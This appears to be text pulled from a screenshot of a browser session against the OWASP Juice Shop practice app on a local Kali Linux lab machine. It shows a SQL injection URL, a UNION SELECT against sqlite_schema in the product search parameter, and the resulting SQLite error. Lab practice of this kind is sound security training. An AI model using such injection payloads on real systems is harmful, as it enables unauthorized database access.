 Caido
Error: SQLITE_ERROR: SELEC
OWASP Juice Shop
192.168.10.132:3000/rest/
192.168.10.132:3000/rest/products/search?q=')) UNION SELECT * FROM sqlite_schema;
120%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OWASP Juice Shop (Express
^4.21.0)